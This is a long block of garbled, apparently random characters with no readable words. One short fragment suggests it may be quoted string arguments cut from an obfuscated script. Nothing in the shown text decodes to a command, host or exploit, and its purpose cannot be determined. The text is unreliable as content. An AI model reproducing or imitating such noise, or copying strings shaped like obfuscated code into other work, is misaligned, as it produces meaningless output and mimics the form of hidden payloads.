WW.q,gkDn.DCyBTTl.60.OD0e.WaOCW0.lLnO...t.vrlOgf2sWlghl.Inc9o2grrEl.AiWkqCEW.y[YkWDI{^Cr..G.WlDWSrWig2olEl1IDz.pCW9CWW0l.W>.w.WqoEIrWoC9W7IlogWElWlShsk.lkiD..0Dv.lOSWOS.wWlljIIDO.W..pt.WWoq7E.wcn.W-gI1WDCREIl{I.W$wDkNCk.Wlj0Nrq.E.lyDOv-ksC.|tCz.z.-k3EEgWlgDwy2Cq..Wo27Mg.o.lwC!dW.W.fij0^k.WwD..W.WuO.WyCrW.sr(lkWw.W"l.rWv#w.l.\/Dq0)r..W.ugogW0R8Ii.Ib.E.lS:W1!)ug@DSwyl.TW.l.wlCOr..O4OrWW.CEl3ON9CWOv.+kgx0CMMjWNl6.5gIDk.8nylBri.k!.-rrnN .,.WgmODllcglLW.y3OtpC.D....iWl.BqvWgvg6WW.I..O.aw.kWGlEWW..MOl.rD^.M.WcgkWWW3CryCWlWouDOy.q.mrqDldDC.MWl3h0\\EWE0.hoM.5IWvrWtnG.glDlu}OlWl.a.Iyl.CIOWv)l-.h.w..Nr.\/qIkK..4.I.e.OwgCg.EdqyD0l$oI.IW0n5*D.{WO6.DISOo9COpOllO..SgEO,N(lsz.l.SsEqO!DWcWqlpO$Ov4.E;WOWbWl.n5.llWcCl6llx.nWWro..o\/"^D4llOWnyn.3..O&in`..OWE.lDC.3pO8MWcWOWWBrlB2\/iWgrLyt6..(8.AowW.n0OW.ElWaWO.tvOWDLndYy..4..lWw.rl,r.WWigrkgW.W..rWoDE.3llD.jgW.WDigs...nrig...OTWw,0IgMMOpCg C.)T.NDg,.0noE.gC2$O3.6%)D.SEj.s.g`.30WwOo.b.ZCy\/.nWrhlOlIEgWoW.gyllrOl.DlEmECgau..Cy.in.h5.oWrEkIWt3SrOEDwl.S0ylOWMNy.g0WC.E1g.Dl..E.1g..Ilwpb.I.gO.rorrMN,c.lINgNn.v8Wl7sO.\/..u.Wuz1..lhyk..MWNDlE<SMg.I. .qyESr-ElC..g!CCilw,g.Eq.nlCWlE.g2o.r.2lfi..l0.nWjg.SW0r.IEO&hs)Ws...CzE>.rk6Jd.nChWls0v.....%.Cjg)lMqddhr)Ck5.C..WqM_.nT.wOz1o.0 .,.l30CyWD.nlW.Clz.SVO.DOy.l_jR.gCl..aiW.,W.C.MIklnIi+Dl.{.CC .W..rMgDsl..o..dICOlri*gOW.0D.l.04WUCNC1.. .g\/.Ez.l*I.CWW.gvlIn..\\wJdDxCnw#s3z..)n...WDqW.r..h8Mlwn. Wlhnm.lC,.02l.MwwF.Wrql)WO\/ClnIgsID1q.Ml.gl&MO.IOCtlb...w.rr0qI.WIl.XW). tsg.zBkWrE3wgNvWD.Cln.g1#nMO..cWn4D.WlCcM0WW..g2Io.C1.Mg.0rW.)..C...2nCal@WT|h.IW.4NlxL.yIl)E.40gwWltCTnWW+.Oz.7\'#lgI*WswW..nwiy+lcDlE0.1W2Io7Dl.g.OZg.Wgyq.13p6.laI..Dr...Wl..rD%  .OWW$gw.luCrolrg.k vrN.OlWrv-rWs.hI 3W|MsWW.6tWDDlO6.giu&qO.)Dp\/.I.llTIEOCSwO.Irnp4.O..WlEC.rgW..r.l.W.E.W.WhIwwsj1C.sg.r.ItSiSszW.CWll OWlhq\/Wi|CDg70.DrWjIkglW.l.nn....p.n2SlGqi).nW.I3,Wkd.SDln13NW.r0.tlI8W.!0vM#2ccrEhCOvIwagC..\/Wp\/WIWgWMO..yWnv*.\\?CI\/O.0DW95lEyD0p.bniNrn3rgWW kwh0ygI.]nntr0aZDWwW.s.t.wy..}.yl.D.oWCqEiIy.r.4Ygb.wl2Wg.lDlDln.lw ogWWIEWNWW0r 3.Si6zyDflCl.aaliyC.0C2rl. CDDb .rEW.av...rrW0CiWWCD .Nk.W5lE6rdC)WW2r0wl)n.jr7,EO.l.W.C..qOI W.YIo.oW.Wd#j.yErlllt..E3drCl.WWG:.xCy.On.Eo.W.qW.8Wsw.'),mZA('.lInPPp.lCqlIXWIKP9lpwHPwIqalxIRgrt.lSq<3PPIlZ.bD2OX.WRkgnX..PP<qCo3.lCg6RumPNE.O.I7AWCVP1RlR^ao.CGav.q.W.bNO3.Er8gIST`Si.I,CIW.sXqCDWiItWsuhCyuIgH4X.,Ek\/oP-"!.CP|h.u.Ol.llEX|Pr4O4Wqp(E=.Diget&T.nXz..a1yhXEwI<R6lTNIWrSnPnX+Npwg2C.GyI oRP2.^w. Ix1.Ozv.RllgPzOInlnWlDlEW3RCib\/=rR.-CntrtR"8g.yT3qye.PeREPCjuseIm\/XyW W.5rkuPI]Pl$mXcyIIhrONov@PW5KcWzmSMPwvWDh.TRWmPXvW.sDXCMy(DBDdc PpPXdf0E.kyt0P4glIsiCgl.WKCoPrElPhN$IPauXnURgoW.IW3CR1WPOfCfjw..lOuRlgEO d}r.sPzgWEhaw.0tP7lX.cdXlIz.BDrIXPRiCyWw!kyi9.Ol diSgoXROl]RDlnoangC{XXn.g7W-vnPW,9WPDOS_hwjnfE"j+C.l i.9.OIP P4hsvpI0.grWklAKXrFSo1dcsECCEHO..WLPzIlI2s..MnPyIS.|]W & IIfIRE.IPg1*RXIE.n.lNtP.5nOXgPIeWWmlzS.lSSs)t"zzrz..h.v..$E+Hr.. gEWoR=rRnMROIPgs.HPXGRP.zljX.CEhuPREPuD&.I.OR.X0P..IW}6E.t.aOS.}D.!.lWlCgRM"lkRusXEkg*t5tolWnOl\/hpxlA.kPdnP.m.yCnnI`PsPMW.=+l7.nP.o4IgkmiPhrC$EP0!PIp6nlrNC.l..IO.m.lC=.&.W.&glmDO-XEwlMw2nP.IgtyoPbltWlWhhvRX.XakiuI:0S19i$4lCX.CK wxI.gM.u5>xq# OX8PAioWlvP6zPMIOt Wc.MEl0_ts.RRIoswPC5 WPl.I6.xllPPfk.ErE-I4I..Iu E.Pv g..g8fW7lTP..g.yk.vWd>wlX:.XHv"9Bf$#XMnIhX=.xu DESlwnl.ggy.g8E.iOoFF.\'jtIOzr<CNXw.cMo DRi.Wj0.i(ghP3o.NViu2rIz..o\/RyN]lCWI.O=N;o.mlng\'n. jX<itcd.lPXMzlhRiilnhz.OyIvIi.nWIl3p]IqtXhW_1ROclSlIihPFlPIDUWDRsW1.OC4.mDO.(lPwPlb..iCiR4nOlgnX-Z.(NO0WgehX.`nPtCICliX3RZwtWPlZPIvqOIhkfWi"PCXgv.WROgZIE..Rc.OsI0W...g\/IInhwOwWNid.IgW.wlM Mf.wl.SOyYlOg Ckllq.^RoaPC..lN.XllKgI.8IRPhXhEKyRlJwOEaCE<\\8IPWlCll..culw. D.vlg?nRio0jlI"R.M..gPtPPjWihpRIr.6..rCIi.PgRi3{oDXDe2cuOXPllCURXIzzkMOQ,,ElSva..iBq0oWR`tIX"vFggelw-gCPC5wy.NlaCXG*@ry.Tm-XyniORcDEIX.gWMNCICsS^gRXdIlOAl%lrl.lWP IkWWSC4gEIZuhIX.r2ldvRJ.RiStyRdv?dE#Co.D!9I;PuOtu4n IWlN...o<k|guPIln!|..h.RXPXmRyegIPng.8RWEO fRIh..Wid".| EXCrP  yR`tCqnCjI.Z.O,1E2n kPrlqC.OCrWf6hwovDyRqR.r.WhwrNmiOhi.IOiP+.o_X..uI.t2Fo.#uSi=Rz.mWi.Dn..cWlu.ul;Snl3inDj^cynlsq.nv.)]k.RIId.I8.MaOuUsMXWI.sy OtNWI. ui}qP.PCIIskHm.PW6.W.dDn^gAtRSWslIPk6XXi.2WW*.l\/y0r.* N*W2aWCv2i.qW2oCyWg.P)l.E\/<l0._PII LhCWgE!k`kwWJab.rPcW7Cws?DCd.nrg uCpXlc\/{MD1hWXI.?wO8jn.s.CDit.jObn..wXDPlIR%Ij}tPj.l\/lg..rlldsW3.kWRCOstnFWCIkhg.PZ.trER:hXXpiWqrvrI.$.3=E`oalijOl..\/grzP.w.|3X#-I1.PE.E.rNPirlM.f(YW.W.Iu1g.w.&wtwdl*+.QCCy.pEu.lu`s[lXrrnl.9.rWcGm[Ooqz0P. rX.w_.SvMTCXWWWI.vrmcnI.U.lI.qPuWgEc4.nuE0ljg.DOlrnlI.yFIkl3NsSpiDXPi4tp7QkbR.RhI1Io?.u4O.RnR..RuJR)GPWtm\/WtotEgxR\\*7olvcu\\XoCIZOm":]]ggDhPPoEkR,gf ORIPcugIjgL X..Iy0C5E5 SdgwRhX%0i7PItPNPXCCRl.o.Po.qED.XlW.ci.lIX:8.ld.w.WmNP1PkrWcXjuCLI.l.]ncXyaR.\/Ik yChE.PXbggnyMI5Ol.e.IvsgeCgOI2W.cI9.nXCEPnOhgDgngngElPC.ciflsy..qcgWf REP%OwWMp.C..g.OIOPh>POEMQlCX.lIzP.n4WOR)g8g2pdXnO sPko3OOWYgvgzOOC\'yBjchgkkonEshnSlRnOWwsi3 dCu3gVhlr.Rn:^3gqzpIyXQcukCWnI4Jn3.ls0w0P.g[E.Ni.r5gX2PRCOqI4XNn.rIs.WW(SzPa.OB49YEXlTPgnPgq<0bIRI2!gaX..2a.S.OkilWwyPYGPgveS].\\gNOy.RC.or+>P\\n.r.l.W..yT8IC.0PXO1iuPlwW.$Dxo].8oI.O=g.4rXWUstObn4.saWXqllXE.@Wx.2WPPqu2}pNlqIgPPX0cO]N .p wO.Xlf2hEhWXIyOIo._"N9 lNviu1EQ.X3X>6 agrqiPv 387Ef(cPIq0.. 6lox3W^$:P.cvIld6O.ol.f=n3E.1XWjmPo zoYPXCi.C.]RX..ISiwEsHXiCjwnRiTRg,h0l ljPWkIDcv.\/knVC!lgflPr3Nv{xMPOCa.orCl55OR^.oRTD`6s.zOx|kOIPo.qIaoD.+llgoWNzE..hX.S8Plxglg.kl\/8WWXslweXXto$TNUtO[;WPICIl lEa3R iwPdxIIO8D!grn.PPeIn4sxl`gzboWS@CihX..u.C .Pj.C.P.Pid.g}XN3Ekyfpn.5CIcmORl_yaliq hRORW2gyhkI0vRd.h2nP h6XgE2>WWWw4q+.vD.@Il.Rp.hEkOPPrWPC.LgSXCyzsgOXc .xPODOISOWszp.Nkz.OXEip.EOO+jO5Pl.xWlrO2wRIuCcTOC0WEPWfW(ynllWI.DS:wXI.1lERr.MX1EkWCEC l.iXPnlPsEet&lP.O.nOWROEW.CgltOOXm2DgZI.4j`lR"WNNXPoy5sanp^XprDNPyCnEnN.pXh..0tzICSCyCIryavRbn&i..CsgIOPgCDj (R.nyqEjIvm<qNn.5XknX.2nIllutnx..EolPPC=")Tw$.0.R0EwqPRR1%2Rlk3Enc.REg.hsU..fPgDx0qjylclT4whPERiuc..g#1\'.PkoCgg.yP&. MnXywgk.iPWkI..36uDhiC..\\DgW3ElnolWCyo.RC.\'hrzDqIqzlO.h.z}g.CIPlPOgIplgr.sOllT..lIIrl$g^.gINwdE4XrPPlli0jI..WXlwPM.Pg53DgqMqrylSXCzlW_z=wiPEi..XSo\/gn.giRXXD7 E.|.sQ ...PIiNPrPW n.Pwx[aOD.h8yu.uIX2Abo.6R.#ePqXtNqhdPCfn1 2\\PswR. GPduWTXP.Cl0WOguXW.PECM.na.lEI IEWPi I.hw5jCc.gO;.pCjz.P.4.Whn..pXPnR.I|oMloiiuvqW +w#Xx.gGol..p.EIru$.#CxX xnslI.ky3C N.4P!OXlw6.IMsTO.oR`X NXo.Wk0z.pWI.gbyh$P.a.yhDP..XEIDgoCsOyvn.C|RuC4oPdPyrOWK.mi&|EC*lgfiEgPl7R O_.MP-.@.MgZ*IPX0uOXPeI_CW9gDRWCm.&nxCWPR.zhRttXlR.IyN..C...V.gO:kD.PP#gI{EE@"w.jsyO.jX xCPx22W.Oq.{0y9.n%:Iflk.+WDaSlIpIR8WP.I.PoPE[hWaEPSa<^oOlPW.OELEM1lj.llPh8WI.SWbl.Pg.OI..iiId3WOhnOCh}XtgR.XGFgpoRWntPhh Cl&i.S9Jl O.>nyRgN r\\.PE.X.muw..ImpO.].IPnC ..OW.eylI.dg.isI20NnIn4S@Po94y.X%k0%0 30.P.beRO3qqWA.6+gkWxXsg...PRODk[W..h^g.Cwr.C.WirW\/y iyguRb.X.g.R \/.(gP$W)cOI IgMh.yq.dp.PI.EC*EYWPERNRzu..wCOS4gCinNgPE0wKniPt.IIoh.8I4.urg.naXDl+P.u.PII6IglI2.MIE0D!OCP8RCk.aFOyIuuwr yg=gWsltdoRru\/_ZmOuERz+WREl.rSla.wy3C)nOCP1qCE5c.PCOlWB Rt0IjlFnz.D.RO;yigiIlXyEiR.hma.1li.nIp3rP.gCXE.mXhOcl.klPNl@a.lRDOhsAgmPagWN8++EzIur]ESk]CvV.whs.P7gEwz.tolWaTP0gn!Jv<IyIEWRPkk.wi-.gqII.W.OOMiCIo.SsrigXIjX..P!aWlI7n;WO\/rn.Oh1hlir.ODj.lzNcb@tIDWk\/l2oEyXIrOWPy.vkcWtCbCSMIW.f,l"vyvP.R8I2Op.NPv.gwRQD5t>Cc. uPxOI.X]il OTwOyol.8CClR.PIdyolha gjNkIet.grAXjNWSh NPo&P[Wb.R\/rOPMIChwlOno.PI0P% rgWWd2PPW{oqo.Ik.dDXW|AR.pwnju..v),vAv7XWli.vhuRS,ClP-PyEWLyR.i)W#iXln..zt !.i..nnWr-u+ uilhLXs.R^w]ElxgCgXp.EMlvEo".R.fi@].ty.+Wsp.PRo;PKPnOit-xDEEW.8Ounfo:IWhd#.vIlo8Wmg8..IPbEngRMiO8qp.TrhEPk.sOX6j..^R.DCV.n.zX^wq%n0s..Nv.wjAzPD#lSl)Xp.sEDW*.zPOW.CyO.P1.Ph.+Efw.yhPyP4INw]g,P.CIMM.l.Mu>ORWnOylW.X3SnWPh.JW`mI[WICh4.I.MtgiWNlyye )IPzPW!cjIOR*q8D.Pfp#(.IbnPhP.kug_lItn>c.hlcXWW&oyPWWRX\\Ia0oTs0^IlI l.$6$l)tCOe8q0PD.wCO$P3R=X?Co tcnU!|0EI*ygDz.WJk.s.WwS.Pgl]OdBkpRg...9idW"CIPNX .kznn8aIwI.IPOPEpR6.s=C.4qMD.E\\0WI.tEi.O.Nw#8.lM.O\'w.u0gri.l\/PETa.k..vWEeCd^.|.d)bI\'PmI.McwCoX*hFWtrCP.ly.P0elCSFP2SRIWOshol.EEqgWRC:ClPeE6P4NgRjO3vlNmg0l.ncpqCI*Y.Wyegq4..MmX..i.>..hnh^W.tIpPvXPa loWI" RPgwlRs.iyqxSrEe&a.iCprwPgttPlDn>PHl<l[n.NV PI4al"9pyWnnP.OMDz.sgycC8RXIZ.Ggx`&PiWC[g_It z.rlo.DnE]gMgutP$Hh..y97.l0iIv#OcRD=wkXXOlDy.ghE.y.+I6^n4IdxWrqg5iPg.vq"dhDE#SI_I}sre#.TWpWgkIs(.nehRCDW"ztWIh1.lW#CPrlI]W.Ehntw.gqlWlP.P80glT.l[wsnaPRWI!]E.&XRPXWQDg 4yuyD}.WIyIjntW;xsEd?..l6) :rX@E.nuE0Owa&c..OCPo.dXPwOXWrXOt.3hOPX CW>[Wi.o,gguWcUO k W2N.uEEl@)h.oIgmoPIn6.x99.WxgxOS O0&*3CEsIg@+DP rliy2 ljP$i$ClnSuw3hXnOyh6h0"i*ISiW!O_ iCl5.lP\'ksS.OBlP..n4g%Or.CW)u"lf9.D.uhW.K .l.dqPpXCI.luq,._4>glRaRxn.gi.j.P.-2.gvIWN,PyPPf.-bCW.NDRROqNi.E.x.nWC1"lSlWgmPXlMWhkqC.Ot.\/PRoClgDPa`#EC.gOOPDnOrXsItz.Q+ounWgInzO.MIl.N9P DPqUiWlG.IlwIg(.uitIqsRdluwOoyDmPw<C..I.iv.tRO.n.fcWrkv"R.v.ho|mePPDksl.MPIOk.tWt]|l.RS.^g.U4nP PXXRtWR8iC il. X.oon PSi. W.RXQnllS8WPAlNLRDnywmRnEoCXXiq 7C.IfXkswq.k\'.EigIkgChM.CI Xayn tr.ns.O.kEl.C8n.u8OPehgqu.XIC.,P.RIal+iICWCXf.qMiDIE.ToE.PW.DtWP. kEkd2O.s zn tgyy.#.Sn.D .t%l.X..PIugHitltlWIO0dXr.I toPip.o\/hrn0C.ltXply.X3V..s l.x2JWWC5Co.oRg.og.pucCwyS.jDIC3lgnIl2uCuWv1XRCwEkPC.lz.>XsiPI%ERD.xdoVnXD.u;oPoqhsniC)lPXl9:EgE z<Xn{iSOlW.&2PNIltlTnuSnSPl*n@NO.Wr.&sX+RXR..IP.n .CwMvX^I.Wxg:XX#sgO.PlWmznWxyhO\\RuXhl_sk.ohOgnPpt.!C .WCfSuIyf gNo .XzhImHC.R\\|}EqnC.yP.b...velkRiolOWlcWPghtW.(A3WI..D<POXlP_2iWWXyI.RIqPlntiE\'rR.P.E..w.nXq8IynaniIOgn.Ctd.eWIwhP.\/.Pf\\Ehge^W.4ntMs.0EEI8O.I0I.Vy.B1.ylWaC4aE.ylOIzR.Ty hPWSo.4Dr1i|.awkiXkn0PPg.m0.wNITg.ol *MaF.r=RXlX.oI.ingEl..OrCXuWE.X29PEi.6ClX:.qI.reIXi.xE8.IqwR6PSO]CfC(0PhC.lEEdM4p%O.WjOtnnyaRXgu.D(EX5XOrRhPXw.IWuRiE<rh0Rh.x_D8.0Ihs.lXTnDtC2.!hgOIssw.g.o#WIIc.hwi.lghhl8R.zUugD.To.PXPVXi l.Cdgy[P.nRqIn.g+WhhIwPIoh0nazlkr80dhHl.Ish[isnN.XlxgCXC.PwW.dtgOakulWab.4lww.iGd9CCW.P.oguMNdPS.lD8kdIEnPiP.WqDlr }rz\/Ihnt P1oIs..RiP.nyWyWWcEnilO#Pwr2nKI.gIOPW]W}C.)1CCPS_gl.Is*^s.6g(\/4\'IpPI..kP..9PCP.RP-XzqSRtxguNc 7CPrqPw.kpdn;r.l.5z.h.Riw6gl PXR. R]P3.CXSI2Co.X.IdiIEOW.InNWRoPawX?.gfDf_lc`lR PrI \\|>Ee.WWHX}7XK;SxEWRXs. h wPlPDhOlErROnWWc@dyXt00dXOgOk1a0QI.n{qiOtPX.DlIoRXl{Mp XXr.iW.EnkqI7rRgN4EtERPaRPCCPIlgCl ,or.PqlgIsI.WOOynz.y RWlPjhrRP.."s.sm%RPiWWs.i.IW$RiCkEMlg0yoQS8t.gXPWzqOhg.Df\/dWXXXW.oxl..lIzDP PmyDoy.WXWWXgE.9tuP<PeIoVCS"IWl2zty..\\hfhqpx.*PkktD...lPCN.Ilq8\\EWyk9>nhnPKRNCD.mEgh3pI.2NSk`O%qPlE.I.RhWntr.#P8PdPWlI3yRE(axII..WSlCi1zEnah)T.^k.III2q5cP7lkjXiVg*qX(TIu xgSRR.lIIC..n.IjMcnCNq.=W.WYi%PRqExgCI.w.K|yKPE Ccz.C+Rn..PIl..P.PL.O8oLwD.C &uWPeRogD$,nC. jlpEP\/I[Og}.>lPGsjquLbCWn YWhNphsPvu.PgmoSRPW0nC.tIaP2IZzsPna..rXii P.IRIlPi. .rqWv8IhlCl.W4Eh`sS0.D |R.fo.X..UiIvWl.RXWoCDjc duqylu.3.tn.I>Myzo.CtOSCnx DW7X.oP Eirz.VN6k*!IP DlORo9C.RR .C8iiRg?nc.WPpX.sn.IC.8llKB..iR.hgPuXB. \'5IR9s`n}g 1zIWnClwniC_P.ii..M4NPWutc{PRmd.6OPcnfXXywzrERlEadQSwCaiigBP.6iW^llnf\/LkSGsiiClIg.EzciS0P+.T8._PE|t\\yI+i.XghOgeI gl[ckb.wX D..Wln CRl.DtO4IkP.Edr8ln.XzPwtdfsl,.s(ntpvg_PI.luMEo.R"EXCCPsgxNnN|wCI\/CWEDWzPlE$Ci9mCXsO.s.PuXqlC.OhmOyp.n.Uq.PE2IbX.l3XrPPc.kg$Rch.Wn|laC` RmdbqoWQ.U.C.BRIYMuXChnTEugihIwI>CI.PCI.2.WXWlnPdIPNRfoITn3WIdlP,.Pt8hyRIiIEv..u.sXwEqnI.wPnmloNI IltCfggEs.wWIIPRwRPOH.IWrMWCIjXlC.58.xCnS..IXl\\XsthqXPgEla\/P+JOy.XXO\/l+vh.gtf.<OsPT1xuyOJhlNOlf0kXPPPEIg.\'"`ECtoMgnDElX%XtkEXsWP.jt*oIvXlXRloINavr0wPIzXS.WiR!nRvc!.PO.\':OPt(OkokCC.5h.W.oDCgr6ih&WsC.xrSg3DOIlGbSXhDMgmn^hv.e.lP4EXhEk.ER7 Nqig0XXvj EPXPXkli|3DPo0hM. mClCEPO..?V\/aPIWNjNDpnotw.g.y.Wgr 4r2io3XtXwPlCbIWk3OeEWX.X|4WSngv\'XIkuDCnQX.WNIHK.EsW +g0OoX.tijWPX4.PN^PRORxlhBCMEIluciIshiZCDDkW\'EIPR?tEl`kSS.n]utuOCCSI0I0t nOCC1rh.i+..C8r.GP.yk.CIVPz4WCEOcPolE?ntWnP.gu.Ow g6.P.Ch1O n.lItp^}Pl{lIguEuYgR\\C.w.IT5RkW.YgtOy5..ykl9egIbnIrDlw!XWcgWiD`mhPhj.WiP`O lkIzO9.PR.(g4ywTEup2).n.R]EPXP0tW.PzChMWInW>!0WzE.IyIoRgRl"RA#0mcWeCuP4.w4\/qIISOCl^OBflzskRIl|MSIyXTn.glCR[-.X>gnOqtn4gRPPOMk.%.CCl.qSk.)..llX6IoXbhsIrPy+3EyCk RSrCs+IS.stXDmgOPl._OB5.NIIY..RPXRoI.Gv.owXfO].WwIPiEIPE4X.h>P.w.avk6IO+8XXRFw.?E.WcX.uCCPliIIMM.uRrW..Pmn.Wvi7Ct..ayPc&[ldiCOIPIR7CE.qyxW2.TDETnz5owI.NRO4sRyCCiq@XukPOuM.WPrqGhS.hwO|gWwNXXrWY.rEns. g8IusESP:Dlh..P2XO4wCShIO k3Wg5.P!=3Mg\'nRdlrOc<.yzrgIwkZlRIAPov. cz[Ski 6aSl8qoDh.tflt.WP.PII5(S..w.OxldqIyFgc!gwI..C R.*Cn.\'SI{Ol0|.OfDETIIyE4O5z&XCnitwP1ixRN^PI6bCNDq\/C .RN..wuNlgEW.uuWc. oOSPTeR.i`5.hIgC3ydnuT.mliCCCP RyPRPrXYXC C!tNIXgvEri. WwvDREI:lngyROy3w. .lItkWl}5X4OW{IwOyIJWlMY$nEX@nXE$ E.j]PEpX4OhPpiPnlCHW+cw(hm.gCir.l4EwPC3MhEIO<.\'krX^.nWhEWgCwXIn CwRN3IowW.io.Gv\/nCdXXPIiX.MiU W8yPIOE.5R.zlnWth.rhWhn.g4XrvPehqn9 oT0dWz}XEpyyP@lWWEr..aPkPoiPPPEO.ORMoP.R{nRclWoXXlPl }IrcrOElkgNgRRzaD pgXnOawEtX..\/WO4iPg;_g.sCP .\\SWiolEEI zs.If#.I"I?tyrXojn00.RS hP3vXv.DlkOEa %D.R.aIyPXNyl_nDD$KyuEzI.Wi&iPXuP..fnIhgO.0E.h$B8M.gEw4?I.tXlnX.X!!}ggoSlPlWgni3ShSDcX vPy.gXp0oC.hxtu`+lI.nXNNX.D{RxS..l.yo\/rg.gOW.Po.kSy4BY.wIf7Wh.EP@..zhRxzOY6nWOlRnmXWdWnhpltnIROSOD\/`hPjwrjhWkp.ORx!PltXnCag MPlXROE.OSXEPNgRgRzRn! Ik.n.CIDEh.2kEW XyEu|rtqy1.RMw.iRIOsXr#p SlPlnXc%#. MICPWIh.8.SnOq{qX.rMRYo..W\'ss_IXoPEgWIq.sOnmO+%Phgqb.gDII\'X f.CWRqFqP..OHRl53ChEnMv..+zgsi.lOskCEgjyl.NC.r-ygYS8IXP4u)gIPXx6WgiqmV.rICgChP$.WEl4E:Ces.+.cpt.C.gP7fCv[-g.vXI.Pn.+IpsWz0I.gi.z.kc.E!.dsD.iX.lq9lWRPWRQkrqN.th.lunxl0n.P.RRO^OIPuMOO dPWuC.XgPsv.PjgPXPRkC[@"C0XWPIOvXPCv@.hvvpEOSIlW.WMIx.w.nv__ufz3.X.QWPhPlc.alD1TRmXyIXDv C.E9IMIh.wSl6IWPlk8.c PWSuk.XlXxk4\'An.sPp.X.wIncP33ptqOPFna)dklDSnCsmrCZ$.MI.%vEGPlklC..kWulgjn)Y.Y8e4hINiR. l=agzX.TC.XO\/hXqwEL8&>gPCC ..WrNfw\\g2yX u9(hlqRnOP+owooxg.rCO NntDnaMYZlnl.WoC.w3q.R.RgRSX.0u.lO.CPW:Ea.P?Wohl*`ylPSiTlSWWIEPgX.oOlIXcy.CyP-iCkuODRc...ggIn3..CP1klPXoi.JhOxw.4dWP .gvt7ukX{XCkSEIPlyXi4#tw.N P(wUjl.Cyouh}huX"Ig.^iy5OTWPa}.pmEu#Plpf.>qgDP...4 AnX\/PFtTtIP|.I eSiO.zthEIK..tSg..0yOv9ny lgOtn.E)I|-.oP.AE.6ES?.C7fp`yPQOzCc.3s.OOWN3c.gEoipI.S.EXtPkNOzN.-y.hE IPCPd O]%nih.ntEyIhv?+XnO8unIP g+RlXgkPmcCzfqTk(..4.r.Rwld.EWIConPPXa +.XfC..WXEsuf.]kCDPMD9:WiglIox.Ps.E8t3PrDTw?X\/Xs%l .W#PDP..Pn8pO,.f.zgMsOEzPItO.zLPIdOr0um{gRmzcCInzlR@wE.o\\1gS.O{X*".Wnir.y\/ki.iqTIRPgPg.D2qhhOr.DlX5nqIPrm.oi7.gp:.R04bhuldnRDIPFl-Wy5.WrX n.aPu.C48i)PjOvrPnR4gsPMnC.oXhQX.EoS.uJRuP.CPRnX.X.{gvXdlXcCR1v (PPkhEfX&9miIyPyW6ID8IPPW.PouXa*gu..WW\/PCIcWot6q.PpWwg gsxrl2iWIq2nlzP,bXlXg RRI0.TI4.xw.a1ytPlh2 2IiggP.3sCRrhrhlIOg7IlsRe.n.!sX.c.rlDO. i5w.uDkwrMIPMcgwwlP&kIiswPTP4gNNCklTWytPOgiPNIgt yX oPPD.CWEvCsjgO{Ii,cBIyO!IoIEP0Eg$jW0.CDC  rh\'sIhdPPRDb.g h,.RAluwo.Cg...iaPDoXui.ugM.xnv6WX3Rn.PPd.`i}z.j.GgrrC.w.DPIofWgiOPwcKC68WzRCiIlP9iD.W4R.P8.4Ph.mNdyP.E.oRfqRo.CEozOlQ.Xilff.I.W0P.Ev9Unuq.ik<8OI.jtCR(2XvllPR 2iDXT4r pIgv.% NwRAWqIgdhgVxunMRrlXW.Ob5PlEOPnPjRruIolWIu2;gXs02SICgksgRDD4i.yq48XxuolPPq\'.XR.2<.SE.k9lIX)2g2CPWII+)(IP3nDllE`lgjOlI]RDX.IWLPr Il|..OW.os|tCWR.g.MX 4ey&un tD?y.xOP.6gvC.CXhIl lNEIr8Xu.Drgg .3.8wTt<3OzDW+lIWl2o..l.WO.BDnEqp)D..uIcH3xgPE;o.EhODWOsE.DwQ5ltv!^REP6i4nw.q47.yaP`.IObRy PQRSWo_Ccgwglg. 9cDCIn;XX.5R.. fOnlDIUWgtdXNRR 4uz^bPqAX.CgiEOn..wg l.C.nEWyj.IvP.EHCW}zcXC\/ygPh.OPcazROgixzMlq3hOr.,OE ..EQPCEglirk1O6DtkI9ukCoPMP\'w\'lPIy7fq.PSZErlDg.hq*7MdCrFWgaPi).fRN.R66D.S#..Wug3gPCEnx.RPIEk.E.sPSwhCXt{@lyg.CjrEDPXRPc5rwhqWgdP5WDl.wEl.voPneRpRUlyw.E.rj4.glyR.wIwCWW^nPEPSXDo,\\Rki{ks\'pDszj_EO#IOEPmSC3dgcPg\\avbWii9fNi$IWE=Rg.ikOWSCgRSEW. w.DzCOXCP.O}g\/dC`.uC2tPMgIEc5OII.W..h..Rxi3gC2R_IXCDtksivv0SWeulPyIC}zz.OCMX[l+plyvno..Cg=XEDqlPIihgz\'.g9RHigP.OX.."tOoIE.1eE.lRD.P ECrXlnPl-IxfPS.hsXDt4enMDtnOS ijIx0Wq.P.lID.g89T;ml^.IkRCCtlM.FlECbCXwIcgO_q.g"PWPE.PiSCSIfEIIy1kIPEPS4.Dz t.OyqRXPOigndR.8..XrR.`k5<helPgGuySoqr.P<PktW#SIvoO0.CCvuE.RiXtJzEmRgR?@.MXXIbu.SNP9 wiOlEPSWuotCogdSv5X.pDvPIlX4R. .PCIsI+QCjO]Ib5iWiBgMrC@Sqh\'P.j.cI..nN1iggDO.PS!yCPiC4ggRabInK.uSkln.P.rRgKRqpgSM%CiIlu.RICPI.eO[FsnRowERyWyEazrsmPuDPCojy..EuOIg4h..WlOIoOWlWCSW0WRWf4i .C0?hngozCkPIn2PvCzpwWwtwOR+cCoDC..IlC.WNtnL.+qlaStnll&lIw8\/REC4Dq%.cX.PlnCihqD08PP v.lyOuW1PbqDtgS .tmiRtIsGk.Ou.DlvlCOkEE2 nsuW.P.D.v`t*W..EpC 2 EElMj8|uOn`cd.w1.OlZk.\'kOOPiiX.8wzPEP.DdXk6PP..\/E1RPuk.dCmloNIRIlgdfWgi.ROPllRk.S.OEgPO4DbPUWHN..XioI7i!IizMS8.<nEPhNwIIsI.]vrXgzRSwP.EoSY .CPXWlq\/RCCR.gb6SISOPPDrX.sA43nr.u?sEw.PeR8.wyIjlW.LuP.gsoP\/1RPX]gWSl.iuhlIXZk..P}O\'1].1nIWI"qo.{R$ZsiSStIwXa3SC}8XDP|n4.709MO.MX0.iX.WPg.lX.E+ yoleiCRPCn vCPWTI.rT2k8F+R&wDRtPigl\'O.PtgGPnaIEEsdMLXR[X3.fc.k>tPWll.zvgcRnwqXb.n_iq.oyoDPRINr.xJM.v%PrhntDIXk.lnPg,R5DE.qRgyPCi.lIW5gaE#kXPweM<CM[II.)RPmg3on4.Wl wsnPWR\/Pj(;DXlnygI.Icl.hgICgnPqX.C PIMXPL.OIP.PR>.#Nt.qIxn.PgzK.nhX=XIgC0EfjI".hD4pgP.PE9lREnVkP5. Mq.AIPo .CgX.iWgNY4wElqO.cgTa\/iOlceouvoPyyR+lg.W.PPlSiW 